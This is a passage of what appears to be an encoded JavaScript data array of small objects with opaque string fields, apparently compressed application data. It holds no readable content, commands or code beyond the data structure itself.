M,',y:'5',a:10},{t:'fs1*e^KSk^R-',y:'8',a:10},{t:'fc;UgH4af[M]l]o(',y:'h',a:10},{t:'ia85gAU6aFs]iSlag,I4l~R"',y:'h',a:10},{t:'nU3FbS?EbS?6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'o[LadSifkc0"alhmayMJ',y:'v',a:10},{t:'gjoof_xYp.3Rh.!\\rWBHh,mlh&\\M',y:'4',a:10},{t:'nTkGat-7at-V',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)OOe=B9eMMiaRhri&iBi%/:',y:'p',a:10},{t:'glI_dH5Lc;%Od7A$bIzlbIzq',y:'4',a:10},{t:'av|aa`jclE~RiO%[oY-M',y:'0',a:10},{t:'awtm@|n<b*^ub)a5',y:'p',a:10},{t:'fb,Wh(o<H0z<fg)3aD,KaEf4',y:'4',a:10},{t:'asHNto@Qt?{v',y:'r',a:10},{t:'gjoof_xYp.7xf);Mt$0^iKS\\iK^_',y:'a',a:10},{t:'nUL^|D*<|Eq<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT.]fq)<fr`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNeeC.\\eC/m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPl5dPl+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iYb<KqA<fg%Xce[qce[B',y:'v',a:10},{t:'avM]h.r[iPFag\'"ezDe<zC:<',y:'a',a:10},{t:'nSHtb"\'\\b"\'4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:o%bXezb}SCay+Kb_Yib_y-',y:'p',a:10},{t:'fXW!n6O<cS;E6Wx<eWFvkZCG',y:'p',a:10},{t:'nTg3bO5fbO4-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!1&<1$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'feVPfeWh',y:'p',a:10},{t:'f*w"j9SZdy-LdO79q"};t`E\'cke"',y:'p',a:10},{t:'bEzNj^NhiQ@8fJ?PgPIlgPoE',y:'v',a:10},{t:'eJV=b!PAd.-5tI#CtwMO',y:'p',a:10},{t:'nUL8b?59b?5z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x0rwc6e.KmtrIPeV:heV5.',y:'t',a:10},{t:'nT|;aviYavi]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glyVjgrSqG9!qGVv',y:'a',a:10},{t:'as_*k]=[tmV!',y:'r',a:10},{t:'nU5!eH\'/eH"v',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'jp6lj6"#oD!b',y:'h',a:10},{t:'oIe<f%k~by!Pj,0<j,X<',y:'4',a:10},{t:'lB<bu0ogA}\'bx~2bwHp',y:'h',a:10},{t:'nT?HbSXSbSXm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF+b]W:b]Xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbx]Lbx](',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'itH,m\\"B',y:'t',a:10},{t:'l(YJs;|Aq(y+q(yZ',y:'0',a:10},{t:'bEzNj^NhpVt!q78eowqrm~&Sm+YT',y:'v',a:10},{t:'nT|odMP7dMQb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d73oioSdd0-~g$k=g@H(',y:'8',a:10},{t:'gjoof_xYpG|LixCtr*8iiBj[ii_9',y:'4',a:10},{t:'m$i:aykWaykm',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hC"JhCsC',y:'0',a:10},{t:'am6~h9Iah9+?',y:'5',a:10},{t:'nTy9"0o<"Z&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ap8Sl:h<eF?}cS_+gzwhe+$We+N1',y:'e',a:10},{t:'pg|2q5XzbkbW',y:'p',a:10},{t:'JOI<b1!?,N$<fLZ|fL0b',y:'0',a:10},{t:'o\'BCb`6AaJHOmD~}aDa;nmJ*kTp%b}7%raQam|7Em6`<l]wD',y:'t',a:10},{t:'jp5NdLrguyzl',y:'p',a:10},{t:'dFqXqX;YooM2ooX)',y:'p',a:10},{t:'hWl0j!r#g)bFg$do',y:'p',a:10},{t:'nTy9b\'e8b\'eN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hC=gckQth=!Qc\'&JsGa;',y:'p',a:10},{t:'ksSWacE(kyg{a[mio^LT',y:'v',a:10},{t:'iGRKayPCdxQ2iTh,auKIaurt',y:'p',a:10},{t:'bVJarlu)oP/u',y:'0',a:10},{t:'gjoof_xYuD{Wi50hpMeqfT,xf8zB',y:'a',a:10},{t:'Ir{<b0g&bg?,%W_<%IS<',y:'0',a:10},{t:'cMBOfL?jp,1#p,+`',y:'0',a:10},{t:'ifGwhncejvQ#js9"',y:'p',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-5\'g<oDo:EtL<qx?g',y:'5',a:10},{t:'ng\'LdJc+lO8.so<pnf<',y:'v',a:10},{t:'f)Z~bT"BdF8dh*17iHP~iHP-',y:'r',a:10},{t:'fp3Qi%X,i0Z]o2WT',y:'a',a:10},{t:'nUL!bv`Ubv`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZSdO[;nTDU,bg<%k,<',y:'v',a:10},{t:'j$9_oI,z',y:'p',a:10},{t:'bEzNj^Nho~e%cGAQn~,OdCj_o-9ScAD6cAKb',y:'a',a:10},{t:'nTA"gSf<gSG<',y:'v',p:[{t:'ktrxktrw',a:10,y:'v'}]},{t:'nUc4ap(Tap(^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odL@}dL@Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k.y<jN(Ff:XqghvSgh5`',y:'p',a:10},{t:'bEzNj^NhpX*5fwd^fwdI',y:'v',a:10},{t:'nT.,dr~Cdr9?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.|do&#do&4',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b[:GaaWkhiclhicy',y:'v',a:10},{t:'nUb[b;EDb;Ex',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nTi&b:9Vb:9E',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'f)3|eDCnhmL*iH9kb?K=b?V+',y:'0',a:10},{t:'g0L?a}ZChaP4haP@',y:'v',a:10},{t:'a_Iet&5Zs"{rs"{u',y:'r',a:10},{t:'ckmbhG+-c|7Tf[0A{eQ<="w<',y:'p',a:10},{t:'d-FEh\\e}dYO#dX=f',y:'v',a:10},{t:'awp7awsW',y:'h',a:10},{t:'hu)!b^exd7+_ivg=e+}ThjjJhi|`',y:'4',a:10},{t:'gf@%fT52ffKcc(FtsCe!',y:'v',p:[{t:'kuUakuxB',a:10,y:'v'}]},{t:'H#R<g+t]e4Klg,"SfPUes&5$sPY,i%~Pizuk1N=<qRx$',y:'4',a:10},{t:'nUb]eFQ7eFQ4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*b-Lpg`v2gN8\'8WA<8V*<',y:'4',a:10},{t:'auULa9/kaqpva!Dif~5Gf~5M',y:'p',a:10},{t:'nR?Pbz\'\'lC5VbGS[bY/j',y:'v',a:10},{t:'bRV2k^idoi:1be3:clIVd;$0g}4{g}4-',y:'p',a:10},{t:'ia5*aassbcryjx(B',y:'a',a:10},{t:'gjoof_xYtV}}h`|dpK%+hvC6hGlE',y:'4',a:10},{t:'dal^hN%EkFbXm`-*r7^xr6Qw',y:'4',a:10},{t:'gjoof_x6tVz3hh#?q5$$e4j$e4jH',y:'t',a:10},{t:'fRE"achxad8E',y:'h',a:10},{t:'idGi.6f<gN+pgN+e',y:'5',a:10},{t:'nYb!dzk[dzlj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l1}9qe|QtpHJfwa_ab5Hj:4NlW:1Zwj<mCr_egl}egr?',y:'4',a:10},{t:'b|.[e08WbpoFd70M',y:'e',a:10},{t:'d5E!$v,<$G)<',y:'d',a:10},{t:'kp3;oSK&sUc<tfYVtk|=',y:'4',a:10},{t:'gjoof_xZt$(Uji!Rr=isix8zixP?',y:'t',a:10},{t:'I\'=<h,o4h,x/',y:'d',a:10},{t:'bu5Kmu{Mj9^8tBIDuLzfub#@jb\'mru|Nix:#ne(d',y:'14',a:10},{t:'nUL$dObCdOa/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTtWc|OX,#|<aP8xc+\\BdB[Sgi-\\gi-$',y:'v',a:10},{t:'nTj0co_yco_8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aGYkm0TOe2];s^1wszr5e];%qs7[hszpqxhNFi\'<',y:'8',a:10},{t:'ghK$a__&f.w7foMcfoMf',y:'d',a:10},{t:'nTlsa`+"a`+[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBQ)hP/HeF\\Rd*9:d()6',y:'8',a:10},{t:'jj/jdIM|i7ZUo^b7',y:'4',a:10},{t:'eS2<aED-awM8',y:'v',a:10},{t:'fu;Og`H(dQ7g%-m<%=q<',y:'0',a:10},{t:'gf{[g^.(f4k*#;#<aHt`aHrJ',y:'4',a:10},{t:'gjoof_xYqu,8ixv3r)[jjkhdjx]i',y:'t',a:10},{t:'aXEig"K4d.Qld,H6',y:'p',a:10},{t:'amN$+#r<aVjba@}~a@@)',y:'0',a:10},{t:'nU4tck!*ck@m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwaEJYaEJ[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'au+fa!\'Sa!0{',y:'8',p:[{t:'ghK+glIw',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'as&|be/*be/{',y:'p',a:10},{t:'nTm8av+Fav+^',y:'v',p:[{t:'l)1T',a:10,y:'v'}]},{t:'nT?GclK~clLg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBLJgb|(b7"\'b8e*',y:'r',a:10},{t:'nU4\'bxB)bxB1',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'gh0`mzwh',y:'p',a:10},{t:'bTo|jrSwsB/BtV#8qJw#q7J[oJqAoJqg',y:'v',a:10},{t:'nf@+/fv<o8?4a[KMa[9S',y:'v',a:10},{t:'akg9e_%peL-BacYdacN`',y:'a',a:10},{t:'cnTTdUuXjrbcjrgc',y:'r',a:10},{t:'bEzNj^Nho~eBdA,{mSqha[vbk#usa)^Fa)&m',y:'a',a:10},{t:'i\'Q`iO_/%g"<ilqdilBN',y:'p',a:10},{t:'l{|"eGx!l$qudRpvd6kS',y:'v',a:10},{t:'nYb#bveXbveu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cnc\'Kdy/okeh;bFIrq@vw',y:'5',a:10},{t:'l(Dhd.ukni-SgF8<hm)<',y:'v',a:10},{t:'glJ6oxQIl(VQf%YB',y:'0',a:10},{t:'bEB*p3!WfDGz',y:'d',a:10},{t:'nTljbRLEbRLY',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'am7Ba-_OrWC1',y:'0',a:10},{t:'nUb|awp$awp6',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)X"d@9Ub|#@b|#]',y:'t',a:10},{t:'nTy9cj42cj4:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fdbWew\'Af*\'{f(2K',y:'0',a:10},{t:'nT?Gb;ECb;EA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJbwNGbwNE',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$j}ay9"ay9?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYrvlzfDotp2K2fF]TfsdM',y:'a',a:10},{t:'nU5#bYN+bYOg',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d0Sab6dzgeQ=iJO\'iJD+',y:'5',a:10},{t:'l)?\\kV)Yh|\\_j0HzsIQ6j~x$rA:$q"BrpQXl]M/<',y:'8',a:10},{t:'cN3cdvIgdg!V',y:'p',a:10},{t:'nUbfatI^atJ`',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'m$kNaRI9aRJ`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dB2iuoU\\',y:'8',a:10},{t:'nT?KbVo)bVoP',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUK[eH?1eH?v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3cpC3cpC{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fi\\~c=G6a|A]a|A8',y:'v',a:10},{t:'nR4Kb"!Jb"!o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfb?wFb?w1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktI]nl]Sq%F%q%F(',y:'h',a:10},{t:'l7]#Tg2<l7X,dk]wdE4\'',y:'v',a:10},{t:'nR#~dKnldKnF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'_;<a!*\'e)IBc#7!sAM+sADX',y:'p',a:10},{t:'b:i(i8+QdLyXuyrC',y:'p',a:10},{t:'nTy9d8s<d7\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'p=?Y/7c<pE}EptT%',y:'v',a:10},{t:'nTl\'bX.abX.E',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nUK,bxh\\bxhX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'csL:gM5*gN*1',y:'v',a:10},{t:'gjoof_xYp1EFgz=Cp1p7gyL5giUb',y:'e',a:10},{t:'nqM?b{Jzb{JL',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$j7aU2ZaU2+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;eG?.eG|B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSdSlYx<g-]Bg-}U',y:'h',a:10},{t:'aOVmi(2]a!7Kei.|eh!:',y:'v',a:10},{t:'nYb+bRLBbRL~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]?V2<?V"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh_3we{cxco?^eD7@d"@=d"9N',y:'h',a:10},{t:'nU4]dk+Fdk+c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm7bTDXbTDC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?Gavhoavhp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE=crL7b^s~b+I_',y:'p',a:10},{t:'ca[oe|K^b;~ridS{idS)',y:'0',a:10},{t:'dcuRf^)9fwyRdJC9gvMcgvMf',y:'p',a:10},{t:'qJ)\\c.!ahce<bB;ygE1"dTgYdTg,',y:'v',p:[{t:'-am<',a:10,y:'v'},{t:'rxUQr75{',a:10,y:'v'}]},{t:'c41-kN71hJ9li(X(jGa%s1ybfvz|pQkzf$FSl;XR',y:'a',a:10},{t:'nU6Tb?)\'b?_f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivi9&<i~g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqS^cqSG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuFN\\f{"ur\\-]j2ddj#1R',y:'a',a:10},{t:'iC;<g-.^a.Q#g~4Ug~4C',y:'p',a:10},{t:'f{*wc+rIjRmrh7,7h7_&',y:'a',a:10},{t:'m$j-ewXhewXc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d!Rweu9ChPauhNwT',y:'a',a:10},{t:'bEB*za&LxS::K1{`K1=~',y:'',a:10},{t:'nUNr\'BA<\'A\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oI&<bC&]eJ;zbDkzbUy,glRoglRb',y:'p',a:10},{t:'jj-tcL#\'dyL%dyAI',y:'a',a:10},{t:'L6-<aCAMi4A#ef=qd4y<',y:'0',a:10},{t:'m$hOcZb-cZbF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'FZQ<aP_vnLA%o%x]kLpG',y:'e',a:10},{t:'nT|_do_Sdo_1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY{NfY*|',y:'v',a:10},{t:'oI&<g-c^g^!c',y:'p',a:10},{t:'b2x\'lo0Wd6{9tOr9hpEOgvXUgAgH',y:'t',a:10},{t:'b/RQ"Ne<aPSaa;-Ma;-F',y:'p',a:10},{t:'nTj2|g=<|hm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXe4d0eg|}aRz=gwV^gwKR',y:'h',a:10},{t:'g1yZjd:)pl?3',y:'r',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cl$IRbSm*j(`PcGvhtihO',y:'5',a:10},{t:'m$(UazB9azBC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKwmn90n',y:'',a:10},{t:'gjovh_3wh&dc',y:'5',a:10},{t:'nU4Ab;7qb;7m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dOW0dOW;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD~dBmJo!RxcC4#j{TJ',y:'v',a:10},{t:'a_BAermVcFXhb]n.iw\'jiw[C',y:'w',a:10},{t:'nU4\'dpj;dpj.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|;clEEclE3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTioa`Jja`I;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr}QcE%LphgR~H*<n(f%',y:'v',a:10},{t:'gjoof_x1pHG/hjHnp*-6i\'.xi\'~m',y:'t',a:10},{t:'bEzNj^Nho~eBdM.Knu}Zbf:Jn&Mqbk6%bk!H',y:'t',a:10},{t:'nl*fa{oha{os',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atK4atK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy-dI35dI3|',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]/^x</~,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpMiWpya2',y:'v',a:10},{t:'m$i.c*Lhc*LM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cnGUcnGn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aE$KaE$d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw\\UcMwCe(%<c,dLhA\'=ccE#ccP4',y:'p',a:10},{t:'kSY8p:O@p:D[',y:'a',a:10},{t:'nTv$b}Ujb}T=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{bAAMbAAY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9awiKawiG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj}dcSbbfMjGgH"vgH"k',y:'p',a:10},{t:'g751g{m(rtk5rtkU',y:'4',a:10},{t:'ap8Sl:h<eF?}cS_+n52ulrA0',y:'e',a:10},{t:'o!%,dD*@dEcu',y:'4',a:10},{t:'nxFLcy/)cy/8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Uc*=Fc*=e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxb6.)"<o{6V;T4<o/**',y:'v',a:10},{t:'m$jbayj\'ayj3',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'g{5WhUuxfFhHb[khb}|^',y:'4',a:10},{t:'g3.ybT%jIw_<Il.<',y:'4',a:10},{t:'d~mlbxMRq^4E',y:'h',a:10},{t:'nX_meDo|eDo7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/b"@`b"!/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odq=ldq=x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ogI<iE7;f!+Kf!+V',y:'p',a:10},{t:'byhMmh^Tny@Nny}7',y:'a',a:10},{t:'iGRJS6o<b7S3Y&#<qENT',y:'a',a:10},{t:'m$hNd?V5d?VK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9aw$Iaw$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~@#jKv\'jKv(',y:'p',a:10},{t:'m$iw/+/</-D<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@VMi$W]fm0Ac#JssrY@',y:'p',a:10},{t:'fBm/jn4<ck!Wh;[2fdp\\lfM\'',y:'p',a:10},{t:'nT|]bu3\'bu4A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUdIABc:*Zc::3',y:'r',a:10},{t:'nR#4b"]bb"[!',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nU6Pcp7#cp76',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ao}4fwD~f&@ca,]Gi9qAo9N7',y:'p',a:10},{t:'nSKqbz\'+bz\'#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hcpfDcpfV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$(2c{Czc{B\'',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjoof_xYt#;qi`^:p)`"iV~~i~9p',y:'e',a:10},{t:'k:Z<f&fLf"FN',y:'p',a:10},{t:'b08-haA^jc$?a7I]a7ya',y:'0',a:10},{t:'ix@8b\\TBb]^w',y:'v',a:10},{t:'fra8c9Vtc9Vy',y:'v',a:10},{t:'nUNr\'z6<\'zA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbe|w^<|w6<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU6Tb:_ib:)]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Bd\'H\'d\'H9',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nU58eG{DeG=|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF!avptavpi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bFldd1\\TlPBWrs&Or9yhP`g1N9%\'qAKPqdZm',y:'8',a:10},{t:'nR#!d-+4d-+T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b}LXprgwrd//',y:'v',a:10},{t:'nX)TasMsasMN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnV57K|S<n|,un|@J',y:'8',a:10},{t:'g0L/ju]}hJR}hY@WnVz@',y:'v',a:10},{t:'nTwPdq,3dq,/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"CQXi<QXd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.ebz\'_bz\'R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDINcA+re+j4gU(PhSHBcNa`cN{2',y:'p',a:10},{t:'iaWqd|vGg%NIg%NT',y:'t',a:10},{t:'cMQ.dt,KcH9|r|{zr"}5',y:'0',a:10},{t:'m$hYev+)ev-b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_5bX}nbX}h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cqgFcqg`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5+eBCaeBCd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpFKKhlv*pEWJi}qoje@v',y:'4',a:10},{t:'m$j-c}o.c}p`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x1r\'|Mfl1;tk\\rht&lhtY?',y:'t',a:10},{t:'nTA=dq8%dq9j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTidazohazoo',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gmz(f.I6glhSbe]*bgZ1',y:'p',a:10},{t:'nUc4clGpclGA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxaka:f1mRl~7ez<lakG',y:'v',a:10},{t:'nX)Lcmwocmv)',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$kNLu`<Luf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arnMa/r@e|pSbf4kqU0[',y:'0',a:10},{t:'nR4L?Q6<?Q^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eG6yeG64',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57/dE</da<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL-dH,{dH,#',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaFtZ<tt<',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nU6Pdr\'`dr:8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egC\\jh,7eMBIeK+t',y:'0',a:10},{t:'nT.|dvmTdvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bCg(\'f',y:'0',a:10},{t:'kyVBcR#1k|LJbRc{lUlQ',y:'v',a:10},{t:'sZdsi:!7s/\\=hQ`hutK+',y:'t',a:10},{t:'nSKobWEgbWD+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.odJy;dJzs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]kY{<kZq<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb]dNSEdNSJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+"</-z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dYv;dqSR',y:'a',a:10},{t:'nT|=dO["dO]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egPihH^`d&x/d\\#:',y:'r',a:10},{t:'nexMd:S@l@r^aCI;al/Q',y:'v',a:10},{t:'d$}YtDc"d#01',y:'14',a:10},{t:'l^z0Njo<mzOtc/v<c/W<',y:'v',a:10},{t:'cnYUhGGW=sV<@(Z<',y:'p',a:10},{t:'bEzNj^NhpX*4h&uih&t|',y:'v',a:10},{t:'m$j!Hlq<HlS<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'d5E)e)J<cMG5h5-%h5-5',y:'p',a:10},{t:'nT?J/#c</#I<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gjo\\h%Kre/z?gBEV',y:'0',a:10},{t:'avLcb$uugY.DgZgX',y:'0',a:10},{t:'m$j7aU1eaU1K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^,\\9<,\\E<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.$bX/a',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nTxtb}T\'b}T|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'dcxtfDtqf=Wjf[z*',y:'0',a:10},{t:'ghZOf1t&f1E7',y:'r',a:10},{t:'b[#Ujq]Bjq;+',y:'p',a:10},{t:'l(M:h/iissY#jv+#s@Xds@Av',y:'v',a:10},{t:'nUaEcp3Lcp33',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjPIh',y:'v',a:10},{t:'nU4Ab\'HOb\'HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6|cUItf6cnf6cA',y:'4',a:10},{t:'nUaBbSVDbSVF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqM?b{JAb{I\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q3AQm\\+lp)_Kp8_0',y:'v',a:10},{t:'eSW<h`|te}w0f:DWi@aSjG{p',y:'a',a:10},{t:'nxGj?y\\<?y,<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cn0^bbo0ga4Oik-`f&Bp',y:'0',a:10},{t:'glM}h_{?jR~ejt59jt22',y:'p',a:10},{t:'nT|odOi=dOjs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xb$1jb$1d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gm2)ap!?p-3e',y:'c',a:10},{t:'kyWva[O"mNM/cRu*mQAT',y:'v',a:10},{t:'avGlgh;edON+f!99l{KW',y:'p',a:10},{t:'nTm3dq{3dq{2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq,zdL!%nh5ld,tPk)jv',y:'t',a:10},{t:'apbha@Q.i*3&i]l8',y:'p',a:10},{t:'f#]ObaMvavbsaGJqrIZf',y:'v',a:10},{t:'nUaCcj|dcj|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iE&QfKO.gAb3aGrCaGC+',y:'r',a:10},{t:'nU4\'eF9MeF9Q',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nT?Gb?p&b?pP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc:^ac:^K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bVw\'bVxx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b:ombW1-reZDreZB',y:'p',a:10},{t:'j